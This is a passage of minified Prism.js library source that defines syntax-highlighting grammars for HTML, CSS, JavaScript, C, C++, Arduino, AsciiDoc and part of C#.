document.readyState; "loading" === r || "interactive" === r && e && e.defer ? document.addEventListener("DOMContentLoaded", t) : window.requestAnimationFrame ? window.requestAnimationFrame(t) : window.setTimeout(t, 16) } return M }(_self); "undefined" != typeof module && module.exports && (module.exports = Prism), "undefined" != typeof global && (global.Prism = Prism);
Prism.languages.markup = { comment: /<!--[\s\S]*?-->/, prolog: /<\?[\s\S]+?\?>/, doctype: { pattern: /<!DOCTYPE(?:[^>"'[\]]|"[^"]*"|'[^']*')+(?:\[(?:[^<"'\]]|"[^"]*"|'[^']*'|<(?!!--)|<!--(?:[^-]|-(?!->))*-->)*\]\s*)?>/i, greedy: !0, inside: { "internal-subset": { pattern: /(\[)[\s\S]+(?=\]>$)/, lookbehind: !0, greedy: !0, inside: null }, string: { pattern: /"[^"]*"|'[^']*'/, greedy: !0 }, punctuation: /^<!|>$|[[\]]/, "doctype-tag": /^DOCTYPE/, name: /[^\s<>'"]+/ } }, cdata: /<!\[CDATA\[[\s\S]*?]]>/i, tag: { pattern: /<\/?(?!\d)[^\s>\/=$<%]+(?:\s(?:\s*[^\s>\/=]+(?:\s*=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+(?=[\s>]))|(?=[\s/>])))+)?\s*\/?>/, greedy: !0, inside: { tag: { pattern: /^<\/?[^\s>\/]+/, inside: { punctuation: /^<\/?/, namespace: /^[^\s>\/:]+:/ } }, "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, punctuation: /\/?>/, "attr-name": { pattern: /[^\s>\/]+/, inside: { namespace: /^[^\s>\/:]+:/ } } } }, entity: [{ pattern: /&[\da-z]{1,8};/i, alias: "named-entity" }, /&#x?[\da-f]{1,8};/i] }, Prism.languages.markup.tag.inside["attr-value"].inside.entity = Prism.languages.markup.entity, Prism.languages.markup.doctype.inside["internal-subset"].inside = Prism.languages.markup, Prism.hooks.add("wrap", function (a) { "entity" === a.type && (a.attributes.title = a.content.replace(/&amp;/, "&")) }), Object.defineProperty(Prism.languages.markup.tag, "addInlined", { value: function (a, e) { var s = {}; s["language-" + e] = { pattern: /(^<!\[CDATA\[)[\s\S]+?(?=\]\]>$)/i, lookbehind: !0, inside: Prism.languages[e] }, s.cdata = /^<!\[CDATA\[|\]\]>$/i; var n = { "included-cdata": { pattern: /<!\[CDATA\[[\s\S]*?\]\]>/i, inside: s } }; n["language-" + e] = { pattern: /[\s\S]+/, inside: Prism.languages[e] }; var t = {}; t[a] = { pattern: RegExp("(<__[^]*?>)(?:<!\\[CDATA\\[(?:[^\\]]|\\](?!\\]>))*\\]\\]>|(?!<!\\[CDATA\\[)[^])*?(?=</__>)".replace(/__/g, function () { return a }), "i"), lookbehind: !0, greedy: !0, inside: n }, Prism.languages.insertBefore("markup", "cdata", t) } }), Prism.languages.html = Prism.languages.markup, Prism.languages.mathml = Prism.languages.markup, Prism.languages.svg = Prism.languages.markup, Prism.languages.xml = Prism.languages.extend("markup", {}), Prism.languages.ssml = Prism.languages.xml, Prism.languages.atom = Prism.languages.xml, Prism.languages.rss = Prism.languages.xml;
!function (e) { var t = /("|')(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/; e.languages.css = { comment: /\/\*[\s\S]*?\*\//, atrule: { pattern: /@[\w-]+[\s\S]*?(?:;|(?=\s*\{))/, inside: { rule: /^@[\w-]+/, "selector-function-argument": { pattern: /(\bselector\s*\((?!\s*\))\s*)(?:[^()]|\((?:[^()]|\([^()]*\))*\))+?(?=\s*\))/, lookbehind: !0, alias: "selector" }, keyword: { pattern: /(^|[^\w-])(?:and|not|only|or)(?![\w-])/, lookbehind: !0 } } }, url: { pattern: RegExp("\\burl\\((?:" + t.source + "|(?:[^\\\\\r\n()\"']|\\\\[^])*)\\)", "i"), greedy: !0, inside: { function: /^url/i, punctuation: /^\(|\)$/, string: { pattern: RegExp("^" + t.source + "$"), alias: "url" } } }, selector: RegExp("[^{}\\s](?:[^{};\"']|" + t.source + ")*?(?=\\s*\\{)"), string: { pattern: t, greedy: !0 }, property: /[-_a-z\xA0-\uFFFF][-\w\xA0-\uFFFF]*(?=\s*:)/i, important: /!important\b/i, function: /[-a-z0-9]+(?=\()/i, punctuation: /[(){};:,]/ }, e.languages.css.atrule.inside.rest = e.languages.css; var s = e.languages.markup; s && (s.tag.addInlined("style", "css"), e.languages.insertBefore("inside", "attr-value", { "style-attr": { pattern: /(^|["'\s])style\s*=\s*(?:"[^"]*"|'[^']*')/i, lookbehind: !0, inside: { "attr-value": { pattern: /=\s*(?:"[^"]*"|'[^']*'|[^\s'">=]+)/, inside: { style: { pattern: /(["'])[\s\S]+(?=["']$)/, lookbehind: !0, alias: "language-css", inside: e.languages.css }, punctuation: [{ pattern: /^=/, alias: "attr-equals" }, /"|'/] } }, "attr-name": /^style/i } } }, s.tag)) }(Prism);
Prism.languages.clike = { comment: [{ pattern: /(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/, lookbehind: !0 }, { pattern: /(^|[^\\:])\/\/.*/, lookbehind: !0, greedy: !0 }], string: { pattern: /(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "class-name": { pattern: /(\b(?:class|interface|extends|implements|trait|instanceof|new)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:if|else|while|do|for|return|in|instanceof|function|new|try|throw|catch|finally|null|break|continue)\b/, boolean: /\b(?:true|false)\b/, function: /\w+(?=\()/, number: /\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?/i, operator: /[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/, punctuation: /[{}[\];(),.:]/ };
Prism.languages.javascript = Prism.languages.extend("clike", { "class-name": [Prism.languages.clike["class-name"], { pattern: /(^|[^$\w\xA0-\uFFFF])[_$A-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\.(?:prototype|constructor))/, lookbehind: !0 }], keyword: [{ pattern: /((?:^|})\s*)(?:catch|finally)\b/, lookbehind: !0 }, { pattern: /(^|[^.]|\.\.\.\s*)\b(?:as|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|for|from|function|(?:get|set)(?=\s*[\[$\w\xA0-\uFFFF])|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/, lookbehind: !0 }], number: /\b(?:(?:0[xX](?:[\dA-Fa-f](?:_[\dA-Fa-f])?)+|0[bB](?:[01](?:_[01])?)+|0[oO](?:[0-7](?:_[0-7])?)+)n?|(?:\d(?:_\d)?)+n|NaN|Infinity)\b|(?:\b(?:\d(?:_\d)?)+\.?(?:\d(?:_\d)?)*|\B\.(?:\d(?:_\d)?)+)(?:[Ee][+-]?(?:\d(?:_\d)?)+)?/, function: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/, operator: /--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/ }), Prism.languages.javascript["class-name"][0].pattern = /(\b(?:class|interface|extends|implements|instanceof|new)\s+)[\w.\\]+/, Prism.languages.insertBefore("javascript", "keyword", { regex: { pattern: /((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[gimyus]{0,6}(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/, lookbehind: !0, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } }, "function-variable": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)\s*=>))/, alias: "function" }, parameter: [{ pattern: /(function(?:\s+[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*)?\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\))/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /[_$a-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?=\s*=>)/i, inside: Prism.languages.javascript }, { pattern: /(\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*=>)/, lookbehind: !0, inside: Prism.languages.javascript }, { pattern: /((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:[_$A-Za-z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()]|\([^()]*\))+?(?=\s*\)\s*\{)/, lookbehind: !0, inside: Prism.languages.javascript }], constant: /\b[A-Z](?:[A-Z_]|\dx?)*\b/ }), Prism.languages.insertBefore("javascript", "string", { "template-string": { pattern: /`(?:\\[\s\S]|\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}|(?!\${)[^\\`])*`/, greedy: !0, inside: { "template-punctuation": { pattern: /^`|`$/, alias: "string" }, interpolation: { pattern: /((?:^|[^\\])(?:\\{2})*)\${(?:[^{}]|{(?:[^{}]|{[^}]*})*})+}/, lookbehind: !0, inside: { "interpolation-punctuation": { pattern: /^\${|}$/, alias: "punctuation" }, rest: Prism.languages.javascript } }, string: /[\s\S]+/ } } }), Prism.languages.markup && Prism.languages.markup.tag.addInlined("script", "javascript"), Prism.languages.js = Prism.languages.javascript;
Prism.languages.c = Prism.languages.extend("clike", { comment: { pattern: /\/\/(?:[^\r\n\\]|\\(?:\r\n?|\n|(?![\r\n])))*|\/\*[\s\S]*?(?:\*\/|$)/, greedy: !0 }, "class-name": { pattern: /(\b(?:enum|struct)\s+(?:__attribute__\s*\(\([\s\S]*?\)\)\s*)?)\w+/, lookbehind: !0 }, keyword: /\b(?:__attribute__|_Alignas|_Alignof|_Atomic|_Bool|_Complex|_Generic|_Imaginary|_Noreturn|_Static_assert|_Thread_local|asm|typeof|inline|auto|break|case|char|const|continue|default|do|double|else|enum|extern|float|for|goto|if|int|long|register|return|short|signed|sizeof|static|struct|switch|typedef|union|unsigned|void|volatile|while)\b/, function: /[a-z_]\w*(?=\s*\()/i, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|[-+*/%&|^!=<>]=?/, number: /(?:\b0x(?:[\da-f]+\.?[\da-f]*|\.[\da-f]+)(?:p[+-]?\d+)?|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)[ful]*/i }), Prism.languages.insertBefore("c", "string", { macro: { pattern: /(^\s*)#\s*[a-z]+(?:[^\r\n\\/]|\/(?!\*)|\/\*(?:[^*]|\*(?!\/))*\*\/|\\(?:\r\n|[\s\S]))*/im, lookbehind: !0, greedy: !0, alias: "property", inside: { string: [{ pattern: /^(#\s*include\s*)<[^>]+>/, lookbehind: !0 }, Prism.languages.c.string], comment: Prism.languages.c.comment, directive: { pattern: /^(#\s*)[a-z]+/, lookbehind: !0, alias: "keyword" }, "directive-hash": /^#/, punctuation: /##|\\(?=[\r\n])/, expression: { pattern: /\S[\s\S]*/, inside: Prism.languages.c } } }, constant: /\b(?:__FILE__|__LINE__|__DATE__|__TIME__|__TIMESTAMP__|__func__|EOF|NULL|SEEK_CUR|SEEK_END|SEEK_SET|stdin|stdout|stderr)\b/ }), delete Prism.languages.c.boolean;
!function (e) { var t = /\b(?:alignas|alignof|asm|auto|bool|break|case|catch|char|char8_t|char16_t|char32_t|class|compl|concept|const|consteval|constexpr|constinit|const_cast|continue|co_await|co_return|co_yield|decltype|default|delete|do|double|dynamic_cast|else|enum|explicit|export|extern|float|for|friend|goto|if|inline|int|int8_t|int16_t|int32_t|int64_t|uint8_t|uint16_t|uint32_t|uint64_t|long|mutable|namespace|new|noexcept|nullptr|operator|private|protected|public|register|reinterpret_cast|requires|return|short|signed|sizeof|static|static_assert|static_cast|struct|switch|template|this|thread_local|throw|try|typedef|typeid|typename|union|unsigned|using|virtual|void|volatile|wchar_t|while)\b/; e.languages.cpp = e.languages.extend("c", { "class-name": [{ pattern: RegExp("(\\b(?:class|concept|enum|struct|typename)\\s+)(?!<keyword>)\\w+".replace(/<keyword>/g, function () { return t.source })), lookbehind: !0 }, /\b[A-Z]\w*(?=\s*::\s*\w+\s*\()/, /\b[A-Z_]\w*(?=\s*::\s*~\w+\s*\()/i, /\w+(?=\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>\s*::\s*\w+\s*\()/], keyword: t, number: { pattern: /(?:\b0b[01']+|\b0x(?:[\da-f']+\.?[\da-f']*|\.[\da-f']+)(?:p[+-]?[\d']+)?|(?:\b[\d']+\.?[\d']*|\B\.[\d']+)(?:e[+-]?[\d']+)?)[ful]*/i, greedy: !0 }, operator: />>=?|<<=?|->|([-+&|:])\1|[?:~]|<=>|[-+*/%&|^!=<>]=?|\b(?:and|and_eq|bitand|bitor|not|not_eq|or|or_eq|xor|xor_eq)\b/, boolean: /\b(?:true|false)\b/ }), e.languages.insertBefore("cpp", "string", { "raw-string": { pattern: /R"([^()\\ ]{0,16})\([\s\S]*?\)\1"/, alias: "string", greedy: !0 } }), e.languages.insertBefore("cpp", "class-name", { "base-clause": { pattern: /(\b(?:class|struct)\s+\w+\s*:\s*)(?:[^;{}"'])+?(?=\s*[;{])/, lookbehind: !0, greedy: !0, inside: e.languages.extend("cpp", {}) } }), e.languages.insertBefore("inside", "operator", { "class-name": /\b[a-z_]\w*\b(?!\s*::)/i }, e.languages.cpp["base-clause"]) }(Prism);
Prism.languages.arduino = Prism.languages.extend("cpp", { keyword: /\b(?:setup|if|else|while|do|for|return|in|instanceof|default|function|loop|goto|switch|case|new|try|throw|catch|finally|null|break|continue|boolean|bool|void|byte|word|string|String|array|int|long|integer|double)\b/, builtin: /\b(?:KeyboardController|MouseController|SoftwareSerial|EthernetServer|EthernetClient|LiquidCrystal|LiquidCrystal_I2C|RobotControl|GSMVoiceCall|EthernetUDP|EsploraTFT|HttpClient|RobotMotor|WiFiClient|GSMScanner|FileSystem|Scheduler|GSMServer|YunClient|YunServer|IPAddress|GSMClient|GSMModem|Keyboard|Ethernet|Console|GSMBand|Esplora|Stepper|Process|WiFiUDP|GSM_SMS|Mailbox|USBHost|Firmata|PImage|Client|Server|GSMPIN|FileIO|Bridge|Serial|EEPROM|Stream|Mouse|Audio|Servo|File|Task|GPRS|WiFi|Wire|TFT|GSM|SPI|SD|runShellCommandAsynchronously|analogWriteResolution|retrieveCallingNumber|printFirmwareVersion|analogReadResolution|sendDigitalPortPair|noListenOnLocalhost|readJoystickButton|setFirmwareVersion|readJoystickSwitch|scrollDisplayRight|getVoiceCallStatus|scrollDisplayLeft|writeMicroseconds|delayMicroseconds|beginTransmission|getSignalStrength|runAsynchronously|getAsynchronously|listenOnLocalhost|getCurrentCarrier|readAccelerometer|messageAvailable|sendDigitalPorts|lineFollowConfig|countryNameWrite|runShellCommand|readStringUntil|rewindDirectory|readTemperature|setClockDivider|readLightSensor|endTransmission|analogReference|detachInterrupt|countryNameRead|attachInterrupt|encryptionType|readBytesUntil|robotNameWrite|readMicrophone|robotNameRead|cityNameWrite|userNameWrite|readJoystickY|readJoystickX|mouseReleased|openNextFile|scanNetworks|noInterrupts|digitalWrite|beginSpeaker|mousePressed|isActionDone|mouseDragged|displayLogos|noAutoscroll|addParameter|remoteNumber|getModifiers|keyboardRead|userNameRead|waitContinue|processInput|parseCommand|printVersion|readNetworks|writeMessage|blinkVersion|cityNameRead|readMessage|setDataMode|parsePacket|isListening|setBitOrder|beginPacket|isDirectory|motorsWrite|drawCompass|digitalRead|clearScreen|serialEvent|rightToLeft|setTextSize|leftToRight|requestFrom|keyReleased|compassRead|analogWrite|interrupts|WiFiServer|disconnect|playMelody|parseFloat|autoscroll|getPINUsed|setPINUsed|setTimeout|sendAnalog|readSlider|analogRead|beginWrite|createChar|motorsStop|keyPressed|tempoWrite|readButton|subnetMask|debugPrint|macAddress|writeGreen|randomSeed|attachGPRS|readString|sendString|remotePort|releaseAll|mouseMoved|background|getXChange|getYChange|answerCall|getResult|voiceCall|endPacket|constrain|getSocket|writeJSON|getButton|available|connected|findUntil|readBytes|exitValue|readGreen|writeBlue|startLoop|isPressed|sendSysex|pauseMode|gatewayIP|setCursor|getOemKey|tuneWrite|noDisplay|loadImage|switchPIN|onRequest|onReceive|changePIN|playFile|noBuffer|parseInt|overflow|checkPIN|knobRead|beginTFT|bitClear|updateIR|bitWrite|position|writeRGB|highByte|writeRed|setSpeed|readBlue|noStroke|remoteIP|transfer|shutdown|hangCall|beginSMS|endWrite|attached|maintain|noCursor|checkReg|checkPUK|shiftOut|isValid|shiftIn|pulseIn|connect|println|localIP|pinMode|getIMEI|display|noBlink|process|getBand|running|beginSD|drawBMP|lowByte|setBand|release|bitRead|prepare|pointTo|readRed|setMode|noFill|remove|listen|stroke|detach|attach|noTone|exists|buffer|height|bitSet|circle|config|cursor|random|IRread|setDNS|endSMS|getKey|micros|millis|begin|print|write|ready|flush|width|isPIN|blink|clear|press|mkdir|rmdir|close|point|yield|image|BSSID|click|delay|read|text|move|peek|beep|rect|line|open|seek|fill|size|turn|stop|home|find|step|tone|sqrt|RSSI|SSID|end|bit|tan|cos|sin|pow|map|abs|max|min|get|run|put)\b/, constant: /\b(?:DIGITAL_MESSAGE|FIRMATA_STRING|ANALOG_MESSAGE|REPORT_DIGITAL|REPORT_ANALOG|INPUT_PULLUP|SET_PIN_MODE|INTERNAL2V56|SYSTEM_RESET|LED_BUILTIN|INTERNAL1V1|SYSEX_START|INTERNAL|EXTERNAL|DEFAULT|OUTPUT|INPUT|HIGH|LOW)\b/ });
!function (t) { var n = { pattern: /(^[ \t]*)\[(?!\[)(?:(["'$`])(?:(?!\2)[^\\]|\\.)*\2|\[(?:[^\]\\]|\\.)*\]|[^\]\\]|\\.)*\]/m, lookbehind: !0, inside: { quoted: { pattern: /([$`])(?:(?!\1)[^\\]|\\.)*\1/, inside: { punctuation: /^[$`]|[$`]$/ } }, interpreted: { pattern: /'(?:[^'\\]|\\.)*'/, inside: { punctuation: /^'|'$/ } }, string: /"(?:[^"\\]|\\.)*"/, variable: /\w+(?==)/, punctuation: /^\[|\]$|,/, operator: /=/, "attr-value": /(?!^\s+$).+/ } }, a = t.languages.asciidoc = { "comment-block": { pattern: /^(\/{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1/m, alias: "comment" }, table: { pattern: /^\|={3,}(?:(?:\r?\n|\r).*)*?(?:\r?\n|\r)\|={3,}$/m, inside: { specifiers: { pattern: /(?!\|)(?:(?:(?:\d+(?:\.\d+)?|\.\d+)[+*])?(?:[<^>](?:\.[<^>])?|\.[<^>])?[a-z]*)(?=\|)/, alias: "attr-value" }, punctuation: { pattern: /(^|[^\\])[|!]=*/, lookbehind: !0 } } }, "passthrough-block": { pattern: /^(\+{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^\++|\++$/ } }, "literal-block": { pattern: /^(-{4,}|\.{4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\.+)|(?:-+|\.+)$/ } }, "other-block": { pattern: /^(--|\*{4,}|_{4,}|={4,})(?:\r?\n|\r)(?:[\s\S]*(?:\r?\n|\r))??\1$/m, inside: { punctuation: /^(?:-+|\*+|_+|=+)|(?:-+|\*+|_+|=+)$/ } }, "list-punctuation": { pattern: /(^[ \t]*)(?:-|\*{1,5}|\.{1,5}|(?:[a-z]|\d+)\.|[xvi]+\))(?= )/im, lookbehind: !0, alias: "punctuation" }, "list-label": { pattern: /(^[ \t]*)[a-z\d].+(?::{2,4}|;;)(?=\s)/im, lookbehind: !0, alias: "symbol" }, "indented-block": { pattern: /((\r?\n|\r)\2)([ \t]+)\S.*(?:(?:\r?\n|\r)\3.+)*(?=\2{2}|$)/, lookbehind: !0 }, comment: /^\/\/.*/m, title: { pattern: /^.+(?:\r?\n|\r)(?:={3,}|-{3,}|~{3,}|\^{3,}|\+{3,})$|^={1,5} +.+|^\.(?![\s.]).*/m, alias: "important", inside: { punctuation: /^(?:\.|=+)|(?:=+|-+|~+|\^+|\++)$/ } }, "attribute-entry": { pattern: /^:[^:\r\n]+:(?: .*?(?: \+(?:\r?\n|\r).*?)*)?$/m, alias: "tag" }, attributes: n, hr: { pattern: /^'{3,}$/m, alias: "punctuation" }, "page-break": { pattern: /^<{3,}$/m, alias: "punctuation" }, admonition: { pattern: /^(?:TIP|NOTE|IMPORTANT|WARNING|CAUTION):/m, alias: "keyword" }, callout: [{ pattern: /(^[ \t]*)<?\d*>/m, lookbehind: !0, alias: "symbol" }, { pattern: /<\d+>/, alias: "symbol" }], macro: { pattern: /\b[a-z\d][a-z\d-]*::?(?:(?:\S+)??\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: { function: /^[a-z\d-]+(?=:)/, punctuation: /^::?/, attributes: { pattern: /(?:\[(?:[^\]\\"]|(["'])(?:(?!\1)[^\\]|\\.)*\1|\\.)*\])/, inside: n.inside } } }, inline: { pattern: /(^|[^\\])(?:(?:\B\[(?:[^\]\\"]|(["'])(?:(?!\2)[^\\]|\\.)*\2|\\.)*\])?(?:\b_(?!\s)(?: _|[^_\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: _|[^_\\\r\n]|\\.)+)*_\b|\B``(?!\s).+?(?:(?:\r?\n|\r).+?)*''\B|\B`(?!\s)(?:[^`'\s]|\s+\S)+['`]\B|\B(['*+#])(?!\s)(?: \3|(?!\3)[^\\\r\n]|\\.)+(?:(?:\r?\n|\r)(?: \3|(?!\3)[^\\\r\n]|\\.)+)*\3\B)|(?:\[(?:[^\]\\"]|(["'])(?:(?!\4)[^\\]|\\.)*\4|\\.)*\])?(?:(__|\*\*|\+\+\+?|##|\$\$|[~^]).+?(?:(?:\r?\n|\r).+?)*\5|\{[^}\r\n]+\}|\[\[\[?.+?(?:(?:\r?\n|\r).+?)*\]?\]\]|<<.+?(?:(?:\r?\n|\r).+?)*>>|\(\(\(?.+?(?:(?:\r?\n|\r).+?)*\)?\)\)))/m, lookbehind: !0, inside: { attributes: n, url: { pattern: /^(?:\[\[\[?.+?\]?\]\]|<<.+?>>)$/, inside: { punctuation: /^(?:\[\[\[?|<<)|(?:\]\]\]?|>>)$/ } }, "attribute-ref": { pattern: /^\{.+\}$/, inside: { variable: { pattern: /(^\{)[a-z\d,+_-]+/, lookbehind: !0 }, operator: /^[=?!#%@$]|!(?=[:}])/, punctuation: /^\{|\}$|::?/ } }, italic: { pattern: /^(['_])[\s\S]+\1$/, inside: { punctuation: /^(?:''?|__?)|(?:''?|__?)$/ } }, bold: { pattern: /^\*[\s\S]+\*$/, inside: { punctuation: /^\*\*?|\*\*?$/ } }, punctuation: /^(?:``?|\+{1,3}|##?|\$\$|[~^]|\(\(\(?)|(?:''?|\+{1,3}|##?|\$\$|[~^`]|\)?\)\))$/ } }, replacement: { pattern: /\((?:C|TM|R)\)/, alias: "builtin" }, entity: /&#?[\da-z]{1,8};/i, "line-continuation": { pattern: /(^| )\+$/m, lookbehind: !0, alias: "punctuation" } }; function i(t) { for (var n = {}, i = 0, e = (t = t.split(" ")).length; i < e; i++)n[t[i]] = a[t[i]]; return n } n.inside.interpreted.inside.rest = i("macro inline replacement entity"), a["passthrough-block"].inside.rest = i("macro"), a["literal-block"].inside.rest = i("callout"), a.table.inside.rest = i("comment-block passthrough-block literal-block other-block list-punctuation indented-block comment title attribute-entry attributes hr page-break admonition list-label callout macro inline replacement entity line-continuation"), a["other-block"].inside.rest = i("table list-punctuation indented-block comment attribute-entry attributes hr page-break admonition list-label macro inline replacement entity line-continuation"), a.title.inside.rest = i("macro inline replacement entity"), t.hooks.add("wrap", function (t) { "entity" === t.type && (t.attributes.title = t.content.replace(/&amp;/, "&")) }), t.languages.adoc = t.languages.asciidoc }(Prism);
!function (s) { function a(e, s) { return e.replace(/<<(\d+)>>/g, function (e, n) { return "(?:" + s[+n] + ")" }) } function t(e, n, s) { return RegExp(a(e, n), s || "") } function e(e, n) { for (var s = 0; s < n; s++)e = e.replace(/<<self>>/g, function () { return "(?:" + e + ")" }); return e.replace(/<<self>>/g, "[^\\s\\S]") } var n = "bool byte char decimal double dynamic float int long object sbyte short string uint ulong ushort var void", r = "class enum interface struct", i = "add alias and ascending async await by descending from get global group into join let nameof not notnull on or orderby partial remove select set unmanaged value when where where", o = "abstract as base break case catch checked const continue default delegate do else event explicit extern finally fixed for foreach goto if implicit in internal is lock namespace new null operator out override params private protected public readonly ref return sealed sizeof stackalloc static switch this throw try typeof unchecked unsafe using virtual volatile while yield"; function l(e) { return "\\b(?:" + e.trim().replace(/ /g, "|") + ")\\b" } var d = l(r), p = RegExp(l(n + " " + r + " " + i + " " + o)), c = l(r + " " + i + " " + o), u = l(n + " " + r + " " + o), g = e("<(?:[^<>;=+\\-*/%&|^]|<<self>>)*>", 2), b = e("\\((?:[^()]|<<self>>)*\\)", 2), h = "@?\\b[A-Za-z_]\\w*\\b", f = a("<<0>>(?:\\s*<<1>>)?", [h, g]), m = a("(?!<<0>>)<<1>>(?:\\s*\\.\\s*<<1>>)*", [c, f]), k = "\\[\\s*(?:,\\s*)*\\]", y = a("<<0>>(?:\\s*(?:\\?\\s*)?<<1>>)*(?:\\s*\\?)?", [m, k]), w = a("(?:<<0>>|<<1>>)(?:\\s*(?:\\?\\s*)?<<2>>)*(?:\\s*\\?)?", [a("\\(<<0>>+(?:,<<0>>+)+\\)", [a("[^,()<>[\\];=+\\-*/%&|^]|<<0>>|<<1>>|<<2>>", [g, b, k])]), m, k]), v = { keyword: p, punctuation: /[<>()?,.:[\]]/ }, x = "'(?:[^\r\n'\\\\]|\\\\.|\\\\[Uux][\\da-fA-F]{1,8})'", $ = '"(?:\\\\.|[^\\\\"\r\n])*"'; s.languages.csharp = s.languages.extend("clike", { string: [{ pattern: t("(^|[^$\\\\])<<0>>", ['@"(?:""|\\\\[^]|[^\\\\"])*"(?!")']), lookbehind: !0, greedy: !0 }, { pattern: t("(^|[^@$\\\\])<<0>>", [$]), lookbehind: !0, greedy: !0 }, { pattern: RegExp(x), greedy: !0, alias: "character" }], "class-name": [{ pattern: t("(\\busing\\s+static\\s+)<<0>>(?=\\s*;)", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+<<0>>\\s*=\\s*)<<1>>(?=\\s*;)", [h, w]), lookbehind: !0, inside: v }, { pattern: t("(\\busing\\s+)<<0>>(?=\\s*=)", [h]), lookbehind: !0 }, { pattern: t("(\\b<<0>>\\s+)<<1>>", [d, f]), lookbehind: !0, inside: v }, { pattern: t("(\\bcatch\\s*\\(\\s*)<<0>>", [m]), lookbehind: !0, inside: v }, { pattern: t("(\\bwhere\\s+)<<0>>", [h]), lookbehind: !0 }, { pattern: t("(\\b(?:is(?:\\s+not)?|as)\\s+)<<0>>", [y]), lookbehind: !0, inside: v }, { pattern: t("\\b<<0>>(?=\\s+(?!<<1>>)<<2>>(?:\\s*[=,;:{)\\]]|\\s+(?:in|when)\\b))", [w, u, h]), inside: v }], keyword: p, number: /(?:\b0(?:x[\da-f_]*[\da-f]|b[01_]*[01])|(?:\B\.\d+(?:_+\d+)*|\b\d+(?:_+\d+)*(?:\.\d+(?:_+\d+)*)?)(?:e[-+]?\d+(?:_+\d+)*)?)(?:ul|lu|[dflmu])?\b/i, operator: />>=?|<<=?|[-=]>|([-+&|])\1|~|\?\?=?|[-+*/%&|^!=<>]=?/, punctuation: /\?\.?|::|[{}[\];(),.:]/ }), s.languages.insertBefore("csharp", "number", { range: { pattern: /\.\./, alias: "operator" } }), s.languages.insertBefore("csharp", "punctuation", { "named-parameter": { pattern: t("([(,]\\s*)<<0>>(?=\\s*:)", [h]), lookbehind: !0, alias: "punctuation" } }), s.languages.insertBefore("csharp", "class-name", { namespace: { pattern: t("(\\b(?:namespace|using)\\s+)<<0>>(?:\\s*\\.\\s*<<0>>)*(?=\\s*[;{])", [h]), lookbehind: !0, inside: { punctuation: /\./ } }, "type-expression": { pattern: t("(\\b(?:default|typeof|sizeof)\\s*\\(\\s*)(?:[^()\\s]|\\s(?!\\s*\\))|<<0>>)*(?=\\s*\\))", [b]), lookbehind: !0, alias: "class-name", inside: v }, "return-type": { pattern: t("<<0>>(?=\\s+(?:<<1>>\\s*(?:=>|[({]|\\.\\s*this\\s*\\[)|this\\s*\\[))", [w, m]), inside: v, alias: "class-name" }, "constructor-invocation": { pattern: t("(\\bnew\\s+)<<0>>(?=\\s*[[({])", [w]), lookbehind: !0, inside: v, alias: "class-name" }, "generic-method": { pattern: t("<<0>>\\s*<<1>>(?=\\s*\\()", [h, g]), inside: { function: t("^<<0>>", [h]), 